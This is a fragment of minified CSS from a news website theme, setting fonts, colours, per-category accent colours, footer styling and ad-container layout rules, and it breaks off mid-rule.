.section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#f2f2f2}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#f2f2f2}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#f2f2f2}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#f2f2f2}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#292929}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#292929}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#292929}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#992556}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:inherit;color:#111111}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:none;color:#9f9f9f}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Roboto';font-weight:400!important;font-size:12px;text-transform:none;color:#9f9f9f!important}.post-meta .post-author{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:700;font-size:11px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:700;text-transform:none}.post-template-1 .single-post-title{font-size:20px}.post-tp-2-header .single-post-title{font-size:37px}.post-tp-3-header .single-post-title{font-size:37px}.post-tp-4-header .single-post-title{font-size:37px}.post-tp-5-header .single-post-title{font-size:37px}.post-template-6 .single-post-title{font-size:35px}.post-tp-7-header .single-post-title{font-size:35px}.post-template-8 .single-post-title{font-size:35px}.post-template-9 .single-post-title{font-size:35px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:35px}.post-tp-11-header .single-post-title{font-size:34px}.post-tp-12-header .single-post-title{font-size:33px}.post-template-13 .single-post-title{font-size:33px}.post-template-14 .single-post-title{font-size:33px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:24px;font-size:17px;text-align:inherit;text-transform:initial;color:#4e4e4e}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:700;font-size:13px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:500;font-size:10px;text-align:inherit;text-transform:uppercase}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#0a0a0a}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:700;line-height:34px;font-size:28px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:none;color:#0a0a0a}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:inherit;color:#0a0a0a}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:700;line-height:29px;font-size:15px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .widget.widget_categories li.cat-item.cat-item-6>a:hover,.main-menu.menu>li.menu-term-6:hover>a,ul.menu.footer-menu li.menu-term-6>a:hover,.listing-item.main-term-6:hover .title a,body.category-6 .archive-title .page-heading,.listing-item-classic.main-term-6 .post-meta a:hover,.listing-item-blog.main-term-6 .post-meta a:hover,.listing-item-grid.main-term-6 .post-meta a:hover,.listing-item-text-1.main-term-6 .post-meta a:hover,.listing-item-text-2.main-term-6 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-6:hover a,.listing-mg-5-item.main-term-6:hover .title,.listing-mg-5-item.main-term-6:hover .title a:hover,.listing-item-tall-1.main-term-6:hover>.title,.listing-item-tall-2.main-term-6:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-6,.search-header .clean-button.term-6:hover{color:#19a0de !important}.main-menu.menu>li.menu-term-6:hover>a:before,.main-menu.menu>li.menu-term-6.current-menu-item>a:before,.main-menu.menu>li.menu-term-6.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-6>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-6>a,.widget.widget_categories li.cat-item.cat-item-6>a:hover>.post-count,.listing-item-text-1.main-term-6:hover .term-badges.floated .term-badge.term-6 a,.listing-item-tb-2.main-term-6:hover .term-badges.floated .term-badge a,.listing-item.main-term-6:hover a.read-more,.term-badges .term-badge.term-6 a,.archive-title .term-badges span.term-badge.term-6 a:hover,body.category-6 .archive-title .pre-title span,body.category-6 .archive-title .pre-title:after,.bs-pagination.main-term-6 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-6 .bs-loading>div,.bs-pagination.main-term-6 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-6 .btn-bs-pagination:hover,.bs-slider-controls.main-term-6 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-6>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-6:hover .term-count,.bs-slider-2-item.main-term-6 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-6 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-6 .content-container a.read-more:hover,.bs-slider-3-item.main-term-6 .content-container a.read-more:hover,.listing-item.main-term-6 .post-count-badge.pcb-t1.pcb-s1{background-color:#19a0de !important;color:#fff}.main-menu.menu>li.menu-term-6>a>.better-custom-badge:after{border-top-color:#19a0de !important}.listing-item-text-2.main-term-6:hover .item-inner,.bs-pagination.main-term-6 .btn-bs-pagination:hover,.bs-pagination.main-term-6 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-6 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-6 .content-container a.read-more,.bs-slider-3-item.main-term-6 .content-container a.read-more{border-color:#19a0de !important}body.category-6 ::selection{background:#19a0de !important}body.category-6 ::-moz-selection{background:#19a0de !important}.listing-item.main-term-6 .rating-bar span{background-color:#19a0de}.listing-item.main-term-6 .rating-stars span:before{color:#19a0de}.term-badges.text-badges .term-badge.term-6 a{color:#19a0de !important;background-color:transparent !important}.section-heading.sh-t1 a:hover .h-text.main-term-6.main-term-6,.main-term-6.section-heading.sh-t1 a.active .h-text.main-term-6,.main-term-6.section-heading.sh-t1>.h-text,.main-term-6.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-6{color:#19a0de}.main-term-6.section-heading.sh-t1.sh-s5>.main-link>.main-term-6.h-text:after,.main-term-6.section-heading.sh-t1.sh-s5>a:first-child:last-child>.main-term-6.h-text:after,.main-term-6.section-heading.sh-t1.sh-s5>.main-term-6.h-text:first-child:last-child:after{color:#19a0de !important}.main-term-6.section-heading.sh-t1:after{background-color:#19a0de}.main-term-6.section-heading.sh-t1.sh-s8 .main-link .h-text.main-term-6:before,.main-term-6.section-heading.sh-t1.sh-s8 .main-link.h-text:before,.main-term-6.section-heading.sh-t1.sh-s8>.h-text:before{border-right-color:#19a0de !important}.widget.widget_categories li.cat-item.cat-item-5>a:hover,.main-menu.menu>li.menu-term-5:hover>a,ul.menu.footer-menu li.menu-term-5>a:hover,.listing-item.main-term-5:hover .title a,body.category-5 .archive-title .page-heading,.listing-item-classic.main-term-5 .post-meta a:hover,.listing-item-blog.main-term-5 .post-meta a:hover,.listing-item-grid.main-term-5 .post-meta a:hover,.listing-item-text-1.main-term-5 .post-meta a:hover,.listing-item-text-2.main-term-5 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-5:hover a,.listing-mg-5-item.main-term-5:hover .title,.listing-mg-5-item.main-term-5:hover .title a:hover,.listing-item-tall-1.main-term-5:hover>.title,.listing-item-tall-2.main-term-5:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-5,.search-header .clean-button.term-5:hover{color:#d16536 !important}.main-menu.menu>li.menu-term-5:hover>a:before,.main-menu.menu>li.menu-term-5.current-menu-item>a:before,.main-menu.menu>li.menu-term-5.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-5>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-5>a,.widget.widget_categories li.cat-item.cat-item-5>a:hover>.post-count,.listing-item-text-1.main-term-5:hover .term-badges.floated .term-badge.term-5 a,.listing-item-tb-2.main-term-5:hover .term-badges.floated .term-badge a,.listing-item.main-term-5:hover a.read-more,.term-badges .term-badge.term-5 a,.archive-title .term-badges span.term-badge.term-5 a:hover,body.category-5 .archive-title .pre-title span,body.category-5 .archive-title .pre-title:after,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-5 .bs-loading>div,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-controls.main-term-5 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-5>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-5:hover .term-count,.bs-slider-2-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-5 .content-container a.read-more:hover,.bs-slider-3-item.main-term-5 .content-container a.read-more:hover,.listing-item.main-term-5 .post-count-badge.pcb-t1.pcb-s1{background-color:#d16536 !important;color:#fff}.main-menu.menu>li.menu-term-5>a>.better-custom-badge:after{border-top-color:#d16536 !important}.listing-item-text-2.main-term-5:hover .item-inner,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-5 .content-container a.read-more,.bs-slider-3-item.main-term-5 .content-container a.read-more{border-color:#d16536 !important}body.category-5 ::selection{background:#d16536 !important}body.category-5 ::-moz-selection{background:#d16536 !important}.listing-item.main-term-5 .rating-bar span{background-color:#d16536}.listing-item.main-term-5 .rating-stars span:before{color:#d16536}.term-badges.text-badges .term-badge.term-5 a{color:#d16536 !important;background-color:transparent !important}.section-heading.sh-t1 a:hover .h-text.main-term-5.main-term-5,.main-term-5.section-heading.sh-t1 a.active .h-text.main-term-5,.main-term-5.section-heading.sh-t1>.h-text,.main-term-5.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-5{color:#d16536}.main-term-5.section-heading.sh-t1.sh-s5>.main-link>.main-term-5.h-text:after,.main-term-5.section-heading.sh-t1.sh-s5>a:first-child:last-child>.main-term-5.h-text:after,.main-term-5.section-heading.sh-t1.sh-s5>.main-term-5.h-text:first-child:last-child:after{color:#d16536 !important}.main-term-5.section-heading.sh-t1:after{background-color:#d16536}.main-term-5.section-heading.sh-t1.sh-s8 .main-link .h-text.main-term-5:before,.main-term-5.section-heading.sh-t1.sh-s8 .main-link.h-text:before,.main-term-5.section-heading.sh-t1.sh-s8>.h-text:before{border-right-color:#d16536 !important}.widget.widget_categories li.cat-item.cat-item-11>a:hover,.main-menu.menu>li.menu-term-11:hover>a,ul.menu.footer-menu li.menu-term-11>a:hover,.listing-item.main-term-11:hover .title a,body.category-11 .archive-title .page-heading,.listing-item-classic.main-term-11 .post-meta a:hover,.listing-item-blog.main-term-11 .post-meta a:hover,.listing-item-grid.main-term-11 .post-meta a:hover,.listing-item-text-1.main-term-11 .post-meta a:hover,.listing-item-text-2.main-term-11 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-11:hover a,.listing-mg-5-item.main-term-11:hover .title,.listing-mg-5-item.main-term-11:hover .title a:hover,.listing-item-tall-1.main-term-11:hover>.title,.listing-item-tall-2.main-term-11:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-11,.search-header .clean-button.term-11:hover{color:#2fbcad !important}.main-menu.menu>li.menu-term-11:hover>a:before,.main-menu.menu>li.menu-term-11.current-menu-item>a:before,.main-menu.menu>li.menu-term-11.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-11>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-11>a,.widget.widget_categories li.cat-item.cat-item-11>a:hover>.post-count,.listing-item-text-1.main-term-11:hover .term-badges.floated .term-badge.term-11 a,.listing-item-tb-2.main-term-11:hover .term-badges.floated .term-badge a,.listing-item.main-term-11:hover a.read-more,.term-badges .term-badge.term-11 a,.archive-title .term-badges span.term-badge.term-11 a:hover,body.category-11 .archive-title .pre-title span,body.category-11 .archive-title .pre-title:after,.bs-pagination.main-term-11 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-11 .bs-loading>div,.bs-pagination.main-term-11 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-11 .btn-bs-pagination:hover,.bs-slider-controls.main-term-11 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-11>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-11:hover .term-count,.bs-slider-2-item.main-term-11 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-11 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-11 .content-container a.read-more:hover,.bs-slider-3-item.main-term-11 .content-container a.read-more:hover,.listing-item.main-term-11 .post-count-badge.pcb-t1.pcb-s1{background-color:#2fbcad !important;color:#fff}.main-menu.menu>li.menu-term-11>a>.better-custom-badge:after{border-top-color:#2fbcad !important}.listing-item-text-2.main-term-11:hover .item-inner,.bs-pagination.main-term-11 .btn-bs-pagination:hover,.bs-pagination.main-term-11 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-11 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-11 .content-container a.read-more,.bs-slider-3-item.main-term-11 .content-container a.read-more{border-color:#2fbcad !important}body.category-11 ::selection{background:#2fbcad !important}body.category-11 ::-moz-selection{background:#2fbcad !important}.listing-item.main-term-11 .rating-bar span{background-color:#2fbcad}.listing-item.main-term-11 .rating-stars span:before{color:#2fbcad}.term-badges.text-badges .term-badge.term-11 a{color:#2fbcad !important;background-color:transparent !important}.section-heading.sh-t1 a:hover .h-text.main-term-11.main-term-11,.main-term-11.section-heading.sh-t1 a.active .h-text.main-term-11,.main-term-11.section-heading.sh-t1>.h-text,.main-term-11.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-11{color:#2fbcad}.main-term-11.section-heading.sh-t1.sh-s5>.main-link>.main-term-11.h-text:after,.main-term-11.section-heading.sh-t1.sh-s5>a:first-child:last-child>.main-term-11.h-text:after,.main-term-11.section-heading.sh-t1.sh-s5>.main-term-11.h-text:first-child:last-child:after{color:#2fbcad !important}.main-term-11.section-heading.sh-t1:after{background-color:#2fbcad}.main-term-11.section-heading.sh-t1.sh-s8 .main-link .h-text.main-term-11:before,.main-term-11.section-heading.sh-t1.sh-s8 .main-link.h-text:before,.main-term-11.section-heading.sh-t1.sh-s8>.h-text:before{border-right-color:#2fbcad !important}.rtl .pviwozmdjb .pviwozmdjb-container{direction:ltr}.pviwozmdjb-clearfix:after,.pviwozmdjb-clearfix:before{content:"";display:table}.pviwozmdjb-clearfix:after{clear:both}.pviwozmdjb-clearfix{zoom:1}.pviwozmdjb-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.pviwozmdjb-type-code br,.pviwozmdjb:empty,.widget_pviwozmdjb:empty{display:none}.pviwozmdjb-container a{text-decoration:none!important}.pviwozmdjb-type-dfp>div{display:inline-block}.mce-content-body .pviwozmdjb{margin-bottom:0!important}.mce-content-body .pviwozmdjb-hide-on-desktop,.mce-content-body .pviwozmdjb-hide-on-phone,.mce-content-body .pviwozmdjb-hide-on-tablet-landscape,.mce-content-body .pviwozmdjb-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.pviwozmdjb-post-top{margin-bottom:20px}.pviwozmdjb-post-bottom{margin-top:20px;margin-bottom:0}.pviwozmdjb-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.pviwozmdjb-empty-note a{text-decoration:none;color:#888;font-size:16px}.pviwozmdjb-empty-note a:hover{color:#0080ce;text-decoration:underline}.pviwozmdjb.pviwozmdjb-align-center{text-align:center}.pviwozmdjb.pviwozmdjb-align-right{text-align:right}.pviwozmdjb.pviwozmdjb-align-left{text-align:left}@media(min-width:1140px){.pviwozmdjb-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.pviwozmdjb-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.pviwozmdjb-hide-on-tablet-portrait{display:none}}.pviwozmdjb.pviwozmdjb-float-left{float:left;margin-right:30px}.pviwozmdjb.pviwozmdjb-float-center .pviwozmdjb{text-align:center}.pviwozmdjb.pviwozmdjb-float-right{float:right;margin-left:30px}@media(max-width:767px){.pviwozmdjb-hide-on-phone{display:none}.pviwozmdjb.pviwozmdjb-float-left,.pviwozmdjb.pviwozmdjb-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.pviwozmdjb .pviwozmdjb-container{box-sizing:border-box;margin-bottom:10px}.pviwozmdjb .pviwozmdjb-container:last-child{margin-bottom:0}.pviwozmdjb .pviwozmdjb-container embed,.pviwozmdjb .pviwozmdjb-container img,.pviwozmdjb .pviwozmdjb-container object{max-width:100%}.pviwozmdjb .pviwozmdjb-container.pviwozmdjb-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.pviwozmdjb.pviwozmdjb-column-2,.pviwozmdjb.pviwozmdjb-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.pviwozmdjb.pviwozmdjb-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.pviwozmdjb.pviwozmdjb-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.pviwozmdjb.pviwozmdjb-column-2,.pviwozmdjb.pviwozmdjb-column-3{grid-template-columns:1fr}}.pviwozmdjb-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.pviwozmdjb-ll>ins>span{max-width:50%}.pviwozmdjb.pviwozmdjb-align-center .pviwozmdjb-ll>ins{float:none;margin-right:auto;margin-left:auto}.pviwozmdjb.pviwozmdjb-align-right .pviwozmdjb-ll>ins{float:right}.pviwozmdjb.pviwozmdjb-align-left .pviwozmdjb-ll>ins{float:left}.site-header .sidebar .pviwozmdjb{padding:0 0 5px;margin:0}.site-header .sidebar .pviwozmdjb:last-child{padding-bottom:0}.site-header .sidebar .pviwozmdjb .pviwozmdjb-container{margin-bottom:0}.site-header .sidebar .pviwozmdjb .pviwozmdjb-caption,.site-header .sidebar .pviwozmdjb .pviwozmdjb-empty-note{display:none}.site-header .pviwozmdjb{margin-bottom:0}.site-header .pviwozmdjb .pviwozmdjb-caption{display:none!important}.mega-type-page-builder .pviwozmdjb:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .pviwozmdjb{text-align:right}.site-header.header-stype-3 .sidebar .pviwozmdjb{text-align:right}.widget .pviwozmdjb{margin-bottom:0}.single-post-content 